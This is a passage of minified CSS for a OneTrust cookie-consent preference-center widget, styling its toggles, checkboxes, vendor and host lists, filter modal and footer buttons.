p>ul{margin:0px;list-style:disc;margin-left:15px;font-size:inherit}#onetrust-pc-sdk .ot-cat-item p>ul li,#onetrust-pc-sdk li.ot-subgrp p>ul li{font-size:inherit;padding-top:10px;padding-left:0px;padding-right:0px;border:none}#onetrust-pc-sdk .ot-cat-item p>ul li:last-child,#onetrust-pc-sdk li.ot-subgrp p>ul li:last-child{padding-bottom:10px}#onetrust-pc-sdk .ot-pc-logo{height:40px;width:120px}#onetrust-pc-sdk .ot-pc-footer{position:absolute;bottom:0px;width:100%;max-height:var(--ot-footer-space);border-top:1px solid #d8d8d8}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-refuse-all-handler{margin-bottom:0px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:var(--ot-footer-space)}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{width:100%;max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:0 30px;width:calc(100% - 60px);padding-right:0}#onetrust-pc-sdk .ot-pc-footer-logo{height:30px;width:100%;text-align:right;background:#f4f4f4}#onetrust-pc-sdk .ot-pc-footer-logo a{display:inline-block;margin-top:5px;margin-right:10px}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo{direction:rtl}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo a{margin-right:25px}#onetrust-pc-sdk .ot-tgl{float:right;position:relative;z-index:1}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#468254;border:1px solid #fff}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fff;border-color:#fff}#onetrust-pc-sdk .ot-tgl input:focus+.ot-switch{outline:#000 solid 1px}#onetrust-pc-sdk .ot-switch{position:relative;display:inline-block;width:45px;height:25px}#onetrust-pc-sdk .ot-switch-nob{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#767676;border:1px solid #ddd;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:20px}#onetrust-pc-sdk .ot-switch-nob:before{position:absolute;content:"";height:18px;width:18px;bottom:3px;left:3px;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:20px}#onetrust-pc-sdk .ot-chkbox input{width:28px !important;height:28px !important}#onetrust-pc-sdk .ot-chkbox input:checked~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox label{position:relative;display:flex;align-items:center;padding-left:30px;cursor:pointer;font-weight:500;min-height:28px}#onetrust-pc-sdk .ot-chkbox label::before,#onetrust-pc-sdk .ot-chkbox label::after{position:absolute;content:"";display:inline-block;border-radius:3px}#onetrust-pc-sdk .ot-chkbox label::before{height:18px;width:18px;border:1px solid #3860be;left:4px;top:4px}#onetrust-pc-sdk .ot-chkbox label::after{height:5px;width:9px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);left:8px;top:8px}#onetrust-pc-sdk .ot-label-txt{display:none}#onetrust-pc-sdk .ot-chkbox input,#onetrust-pc-sdk .ot-tgl input{position:absolute;opacity:0;width:0;height:0}#onetrust-pc-sdk .ot-arw-cntr{float:right;position:relative;pointer-events:none}#onetrust-pc-sdk .ot-arw-cntr .ot-arw{width:16px;height:16px;margin-left:5px;color:dimgray;display:inline-block;vertical-align:middle;-webkit-transition:all 150ms ease-in 0s;-moz-transition:all 150ms ease-in 0s;-o-transition:all 150ms ease-in 0s;transition:all 150ms ease-in 0s}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw-cntr svg{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-tgl-cntr,#onetrust-pc-sdk .ot-arw-cntr{display:inline-block}#onetrust-pc-sdk .ot-tgl-cntr{float:right;margin-top:2px}#onetrust-pc-sdk #ot-lst-cnt .ot-tgl-cntr{margin-top:10px}#onetrust-pc-sdk .ot-always-active-subgroup{width:auto;padding-left:0px !important;top:3px;position:relative}#onetrust-pc-sdk .ot-label-status{font-size:.75em;display:none;font-size:.75em;position:relative;top:2px;padding-right:5px;float:left}#onetrust-pc-sdk .ot-arw-cntr{margin-top:-1px}#onetrust-pc-sdk .ot-arw-cntr svg{-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s;transition:all 300ms ease-in 0s;height:10px;width:10px}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk .ot-arw{width:10px;margin-left:15px;transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0}#onetrust-pc-sdk .ot-hlst-cntr{margin-top:5px;display:inline-block;width:100%}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{clear:both;color:#3860be;margin-left:0;font-size:.813em;text-decoration:none;float:left;overflow:hidden}#onetrust-pc-sdk .category-vendors-list-handler:hover,#onetrust-pc-sdk .category-vendors-list-handler+a:hover,#onetrust-pc-sdk .category-host-list-handler:hover{text-decoration-line:underline}#onetrust-pc-sdk .category-vendors-list-handler+a{clear:none}#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{display:inline-block;height:13px;width:13px;background-repeat:no-repeat;margin-left:1px;margin-top:6px;cursor:pointer}#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{margin-bottom:-1px}#onetrust-pc-sdk .back-btn-handler{font-size:1em;text-decoration:none}#onetrust-pc-sdk .back-btn-handler:hover{opacity:.6}#onetrust-pc-sdk #ot-lst-title h3{display:inline-block;word-break:break-word;word-wrap:break-word;margin-bottom:0;color:#656565;font-size:1em;font-weight:bold;margin-left:15px}#onetrust-pc-sdk #ot-lst-title{margin:10px 0 10px 0px;font-size:1em;text-align:left}#onetrust-pc-sdk #ot-pc-hdr{margin:0 0 0 30px;height:auto;width:auto}#onetrust-pc-sdk #ot-pc-hdr input::placeholder{color:#707070;font-style:italic}#onetrust-pc-sdk #vendor-search-handler{height:31px;width:100%;border-radius:50px;font-size:.8em;padding-right:35px;padding-left:15px;float:left;margin-left:15px}#onetrust-pc-sdk .ot-ven-name{display:block;width:auto;padding-right:5px}#onetrust-pc-sdk #ot-lst-cnt{overflow-y:auto;margin-left:20px;margin-right:7px;width:calc(100% - 27px);max-height:calc(100% - 80px);height:100%;transform:translate3d(0, 0, 0)}#onetrust-pc-sdk #ot-pc-lst{width:100%;bottom:100px;position:absolute;top:60px}#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr *{visibility:hidden}#onetrust-pc-sdk #ot-pc-lst .ot-tgl-cntr{right:12px;position:absolute}#onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr{float:right;position:relative}#onetrust-pc-sdk #ot-pc-lst .ot-arw{margin-left:10px}#onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr{overflow:hidden;cursor:pointer}#onetrust-pc-sdk .ot-vlst-cntr{overflow:hidden}#onetrust-pc-sdk #ot-sel-blk{overflow:hidden;width:100%;position:sticky;position:-webkit-sticky;top:0;z-index:3}#onetrust-pc-sdk #ot-back-arw{height:12px;width:12px}#onetrust-pc-sdk .ot-lst-subhdr{width:100%;display:inline-block}#onetrust-pc-sdk .ot-search-cntr{float:left;width:78%;position:relative}#onetrust-pc-sdk .ot-search-cntr>svg{width:30px;height:30px;position:absolute;float:left;right:-15px}#onetrust-pc-sdk .ot-fltr-cntr{float:right;right:50px;position:relative}#onetrust-pc-sdk #ot-filter-list-header{margin-top:20px;margin-bottom:10px;float:left;max-width:150px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px 1px 1px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#onetrust-pc-sdk #filter-btn-handler{background-color:#3860be;border-radius:17px;display:inline-block;position:relative;width:32px;height:32px;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease;padding:0;margin:0}#onetrust-pc-sdk #filter-btn-handler:hover{background-color:#3860be}#onetrust-pc-sdk #filter-btn-handler svg{width:12px;height:12px;margin:3px 10px 0 10px;display:block;position:static;right:auto;top:auto}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{color:#3860be;text-decoration:none;font-weight:100;display:inline-block;padding-top:10px;transform:translate(0, 1%);-o-transform:translate(0, 1%);-ms-transform:translate(0, 1%);-webkit-transform:translate(0, 1%);position:relative;z-index:2}#onetrust-pc-sdk .ot-ven-link *,#onetrust-pc-sdk .ot-ven-legclaim-link *{font-size:inherit}#onetrust-pc-sdk .ot-ven-link:hover,#onetrust-pc-sdk .ot-ven-legclaim-link:hover{text-decoration:underline}#onetrust-pc-sdk .ot-ven-hdr{width:calc(100% - 160px);height:auto;float:left;word-break:break-word;word-wrap:break-word;vertical-align:middle;padding-bottom:3px}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{letter-spacing:.03em;font-size:.75em;font-weight:400}#onetrust-pc-sdk .ot-ven-dets{border-radius:2px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child{border-top:none}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child){border-top:1px solid #ddd !important}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(odd){width:30%}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(even){width:50%;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{padding-top:5px;padding-bottom:5px;display:block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n+1){padding-bottom:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-child(-n+2):not(.disc-pur){padding-top:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont{display:inline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur{position:relative;width:50% !important;word-break:break-word;word-wrap:break-word;left:calc(30% + 17px)}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n+1){position:static}#onetrust-pc-sdk .ot-ven-dets p,#onetrust-pc-sdk .ot-ven-dets h5,#onetrust-pc-sdk .ot-ven-dets span{font-size:.69em;text-align:left;vertical-align:middle;word-break:break-word;word-wrap:break-word;margin:0;padding-bottom:10px;padding-left:15px;color:#2e3644}#onetrust-pc-sdk .ot-ven-dets h5{padding-top:5px}#onetrust-pc-sdk .ot-ven-dets span{color:dimgray;padding:0;vertical-align:baseline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding-bottom:5px;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk #ot-host-lst .ot-sel-all{float:right;position:relative;margin-right:42px;top:10px}#onetrust-pc-sdk #ot-host-lst .ot-sel-all input[type=checkbox]{width:auto;height:auto}#onetrust-pc-sdk #ot-host-lst .ot-sel-all label{height:20px;width:20px;padding-left:0px}#onetrust-pc-sdk #ot-host-lst .ot-acc-txt{overflow:hidden;width:95%}#onetrust-pc-sdk .ot-host-hdr{position:relative;z-index:1;pointer-events:none;width:calc(100% - 125px);float:left}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-desc{display:inline-block;width:90%}#onetrust-pc-sdk .ot-host-name{pointer-events:none}#onetrust-pc-sdk .ot-host-hdr>a{text-decoration:underline;font-size:.82em;position:relative;z-index:2;float:left;margin-bottom:5px;pointer-events:initial}#onetrust-pc-sdk .ot-host-name+a{margin-top:5px}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a,#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{color:dimgray;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a{font-weight:bold;font-size:.82em;line-height:1.3}#onetrust-pc-sdk .ot-host-name a{font-size:1em}#onetrust-pc-sdk .ot-host-expand{margin-top:3px;margin-bottom:3px;clear:both;display:block;color:#3860be;font-size:.72em;font-weight:normal}#onetrust-pc-sdk .ot-host-expand *{font-size:inherit}#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{font-size:.688em;line-height:1.4;font-weight:normal}#onetrust-pc-sdk .ot-host-desc{margin-top:10px}#onetrust-pc-sdk .ot-host-opt{margin:0;font-size:inherit;display:inline-block;width:100%}#onetrust-pc-sdk .ot-host-opt li>div div{font-size:.8em;padding:5px 0}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(1){width:30%;float:left}#onetrust-pc-sdk .ot-host-opt li>div div:nth-child(2){width:70%;float:left;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-host-info{border:none;display:inline-block;width:calc(100% - 10px);padding:10px;margin-bottom:10px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-host-info>div{overflow:auto}#onetrust-pc-sdk #no-results{text-align:center;margin-top:30px}#onetrust-pc-sdk #no-results p{font-size:1em;color:#2e3644;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk #no-results p span{font-weight:bold}#onetrust-pc-sdk #ot-fltr-modal{width:100%;height:auto;display:none;-moz-transition:.2s ease;-o-transition:.2s ease;-webkit-transition:2s ease;transition:.2s ease;overflow:hidden;opacity:1;right:0}#onetrust-pc-sdk #ot-fltr-modal .ot-label-txt{display:inline-block;font-size:.85em;color:dimgray}#onetrust-pc-sdk #ot-fltr-cnt{z-index:2147483646;background-color:#fff;position:absolute;height:90%;max-height:300px;width:325px;left:210px;margin-top:10px;margin-bottom:20px;padding-right:10px;border-radius:3px;-webkit-box-shadow:0px 0px 12px 2px #c7c5c7;-moz-box-shadow:0px 0px 12px 2px #c7c5c7;box-shadow:0px 0px 12px 2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-scrlcnt{overflow-y:auto;overflow-x:hidden;clear:both;max-height:calc(100% - 60px)}#onetrust-pc-sdk #ot-anchor{border:12px solid rgba(0,0,0,0);display:none;position:absolute;z-index:2147483647;right:55px;top:75px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:-3px -3px 5px -2px #c7c5c7;-moz-box-shadow:-3px -3px 5px -2px #c7c5c7;box-shadow:-3px -3px 5px -2px #c7c5c7}#onetrust-pc-sdk .ot-fltr-btns{margin-left:15px}#onetrust-pc-sdk #filter-apply-handler{margin-right:15px}#onetrust-pc-sdk .ot-fltr-opt{margin-bottom:5px;margin-left:15px;min-height:20px;width:75%;position:relative}#onetrust-pc-sdk .ot-fltr-opt p{display:inline-block;margin:0;font-size:.9em;color:#2e3644}#onetrust-pc-sdk .ot-chkbox label span{font-size:.85em;color:dimgray}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox][aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk #ot-selall-vencntr,#onetrust-pc-sdk #ot-selall-adtlvencntr,#onetrust-pc-sdk #ot-selall-hostcntr,#onetrust-pc-sdk #ot-selall-licntr,#onetrust-pc-sdk #ot-selall-gnvencntr{right:15px;position:relative;width:20px;height:20px;float:right}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label,#onetrust-pc-sdk #ot-selall-gnvencntr label{float:left;padding-left:0}#onetrust-pc-sdk #ot-ven-lst:first-child{border-top:1px solid #e2e2e2}#onetrust-pc-sdk ul{list-style:none;padding:0}#onetrust-pc-sdk ul li:not(.ot-fltr-opt){position:relative;margin:0;padding:15px 15px 15px 10px;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk ul li h3,#onetrust-pc-sdk ul li h4{font-size:.75em;color:#656565;margin:0;display:inline-block;width:70%;height:auto;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk ul li p{margin:0;font-size:.7em}#onetrust-pc-sdk ul li input[type=checkbox]{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0}#onetrust-pc-sdk .ot-cat-item>button:focus,#onetrust-pc-sdk .ot-acc-cntr>button:focus,#onetrust-pc-sdk li>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-cat-item>button,#onetrust-pc-sdk .ot-acc-cntr>button,#onetrust-pc-sdk li>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=false]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-txt,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-cat-item>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk .ot-acc-cntr>button[aria-expanded=true]~.ot-acc-grpcntr,#onetrust-pc-sdk li>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-host-item>button:focus,#onetrust-pc-sdk .ot-ven-item>button:focus{outline:0;border:2px solid #000}#onetrust-pc-sdk .ot-hide-acc>button{pointer-events:none}#onetrust-pc-sdk .ot-hide-acc .ot-plus-minus>*,#onetrust-pc-sdk .ot-hide-acc .ot-arw-cntr>*{visibility:hidden}#onetrust-pc-sdk .ot-hide-acc .ot-acc-hdr{min-height:30px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt){padding-right:10px;width:calc(100% - 37px);margin-top:10px;max-height:calc(100% - 90px)}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk{background-color:#f9f9fc;border:1px solid #e2e2e2;width:calc(100% - 2px);padding-bottom:5px;padding-top:5px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt{border:unset;background-color:unset}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all-hdr{display:none}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all{padding-right:.5rem}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) #ot-sel-blk.ot-vnd-list-cnt .ot-sel-all .ot-chkbox{right:0}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all{padding-right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-sel-all-chkbox{width:auto}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) ul li{border:1px solid #e2e2e2;margin-bottom:10px}#onetrust-pc-sdk.ot-addtl-vendors #ot-lst-cnt:not(.ot-host-cnt) .ot-acc-cntr>.ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk.ot-addtl-vendors .ot-sel-all-chkbox{float:right}#onetrust-pc-sdk.ot-addtl-vendors .ot-plus-minus~.ot-sel-all-chkbox{right:34px}#onetrust-pc-sdk.ot-addtl-vendors #ot-ven-lst:first-child{border-top:none}#onetrust-pc-sdk .ot-acc-cntr{position:relative;border-left:1px solid #e2e2e2;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr input{z-index:1}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr{background-color:#f9f9fc;padding:5px 0 5px 15px;width:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-plus-minus{vertical-align:middle;top:auto}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr .ot-arw-cntr{right:10px}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-hdr input{z-index:2}#onetrust-pc-sdk .ot-acc-cntr.ot-add-tech .ot-acc-hdr{padding:10px 0 10px 15px}#onetrust-pc-sdk .ot-acc-cntr>input[type=checkbox]:checked~.ot-acc-hdr{border-bottom:1px solid #e2e2e2}#onetrust-pc-sdk .ot-acc-cntr>.ot-acc-txt{padding-left:10px;padding-right:10px}#onetrust-pc-sdk .ot-acc-cntr button[aria-expanded=true]~.ot-acc-txt{width:auto}#onetrust-pc-sdk .ot-acc-cntr .ot-addtl-venbox{display:none}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0;width:100%}#onetrust-pc-sdk .ot-vensec-title{font-size:.813em;vertical-align:middle;display:inline-block}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{margin-left:0;margin-top:10px}#onetrust-pc-sdk #ot-selall-vencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-adtlvencntr.line-through label::after,#onetrust-pc-sdk #ot-selall-licntr.line-through label::after,#onetrust-pc-sdk #ot-selall-hostcntr.line-through label::after,#onetrust-pc-sdk #ot-selall-gnvencntr.line-through label::after{height:auto;border-left:0;transform:none;-o-transform:none;-ms-transform:none;-webkit-transform:none;left:9px;top:12px}#onetrust-pc-sdk #ot-category-title{float:left;padding-bottom:10px;font-size:1em;width:100%}#onetrust-pc-sdk .ot-cat-grp{margin-top:10px}#onetrust-pc-sdk .ot-cat-item{line-height:1.1;margin-top:10px;display:inline-block;width:100%}#onetrust-pc-sdk .ot-btn-container{text-align:right}#onetrust-pc-sdk .ot-btn-container button{display:inline-block;font-size:.75em;letter-spacing:.08em;margin-top:19px}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container{display:flex;flex-wrap:wrap;padding:0px 2rem;justify-content:flex-end}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container #accept-recommended-btn-handler{width:auto;margin-bottom:1rem}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2){margin-right:1em !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container *[class*=ot-button-order-]:last-of-type{margin-right:0 !important}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons{flex:1;width:auto;gap:.75rem;height:100%;padding:0 30px;flex-wrap:nowrap;margin-top:.75rem;align-items:center;margin-bottom:.75rem;flex-direction:column;justify-content:center}#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .ot-pc-refuse-all-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons .save-preference-btn-handler,#onetrust-pc-sdk .ot-btn-container.ot-button-order-container.ot-stack-buttons #accept-recommended-btn-handler{width:100%;margin:0 !important}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon{position:absolute;top:10px;right:0;z-index:1;padding:0;background-color:rgba(0,0,0,0);border:none}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon svg{display:block;height:10px;width:10px}#onetrust-pc-sdk #clear-filters-handler{margin-top:20px;margin-bottom:10px;float:right;max-width:200px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px}#onetrust-pc-sdk #clear-filters-handler:hover{color:#2285f7}#onetrust-pc-sdk #clear-filters-handler:focus{outline:#000 solid 1px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl,#onetrust-pc-sdk .ot-enbl-chr h4~.ot-always-active{right:45px}#onetrust-pc-sdk .ot-enbl-chr h4~.ot-tgl+.ot-tgl{right:120px}#onetrust-pc-sdk .ot-enbl-chr .ot-pli-hdr.ot-leg-border-color span:first-child{width:90px}#onetrust-pc-sdk .ot-enbl-chr li.ot-subgrp>h5+.ot-tgl-cntr{padding-right:25px}#onetrust-pc-sdk .ot-plus-minus{width:20px;height:20px;font-size:1.5em;position:relative;display:inline-block;margin-right:5px;top:3px}#onetrust-pc-sdk .ot-plus-minus span{position:absolute;background:#27455c;border-radius:1px}#onetrust-pc-sdk .ot-plus-minus span:first-of-type{top:25%;bottom:25%;width:10%;left:45%}#onetrust-pc-sdk .ot-plus-minus span:last-of-type{left:25%;right:25%;height:10%;top:45%}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:first-of-type,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{transform:rotate(90deg)}#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-plus-minus span:last-of-type{left:50%;right:50%}#onetrust-pc-sdk #ot-selall-vencntr label,#onetrust-pc-sdk #ot-selall-adtlvencntr label,#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label{position:relative;display:inline-block;width:20px;height:20px}#onetrust-pc-sdk .ot-host-item .ot-plus-minus,#onetrust-pc-sdk .ot-ven-item .ot-plus-minus{float:left;margin-right:8px;top:10px}#onetrust-pc-sdk .ot-ven-item ul{list-style:none inside;font-size:100%;margin:0}#onetrust-pc-sdk .ot-ven-item ul li{margin:0 !important;padding:0;border:none !important}#onetrust-pc-sdk .ot-pli-hdr{color:#77808e;overflow:hidden;padding-top:7.5px;padding-bottom:7.5px;width:calc(100% - 2px);border-top-left-radius:3px;border-top-right-radius:3px}#onetrust-pc-sdk .ot-pli-hdr span:first-child{top:50%;transform:translateY(50%);max-width:90px}#onetrust-pc-sdk .ot-pli-hdr span:last-child{padding-right:10px;max-width:95px;text-align:center}#onetrust-pc-sdk .ot-li-title{float:right;font-size:.813em}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color{background-color:#f4f4f4;border:1px solid #d8d8d8}#onetrust-pc-sdk .ot-pli-hdr.ot-leg-border-color span:first-child{text-align:left;width:70px}#onetrust-pc-sdk li.ot-subgrp>h5,#onetrust-pc-sdk .ot-cat-header{width:calc(100% - 130px)}#onetrust-pc-sdk li.ot-subgrp>h5+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-acc-grpdesc{margin-bottom:5px}#onetrust-pc-sdk .ot-acc-grpcntr .ot-subgrp-cntr{border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-acc-grpcntr .ot-vlst-cntr+.ot-subgrp-cntr{border-top:none}#onetrust-pc-sdk .ot-acc-hdr .ot-arw-cntr+.ot-tgl-cntr,#onetrust-pc-sdk .ot-acc-txt h4+.ot-tgl-cntr{padding-left:13px}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-subgrp>h5,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item .ot-cat-header{width:calc(100% - 145px)}#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item h5+.ot-tgl-cntr,#onetrust-pc-sdk .ot-pli-hdr~.ot-cat-item 